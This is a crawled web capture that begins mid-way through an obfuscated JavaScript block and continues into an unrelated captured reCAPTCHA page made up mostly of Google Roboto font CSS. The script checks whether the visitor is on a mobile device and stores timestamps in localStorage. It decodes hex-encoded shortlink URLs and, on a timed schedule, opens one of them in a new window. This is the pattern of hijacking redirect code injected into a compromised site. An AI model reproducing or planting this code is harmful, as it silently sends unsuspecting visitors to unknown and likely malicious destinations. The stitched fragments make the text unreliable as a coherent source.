_0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdP42sqAAAAAIFSrFPIooU6arn6SqrO35ELmvsV&co=aHR0cHM6Ly90cmV2ZWxsaW5nMzY1LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fg1qdq246p2g
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
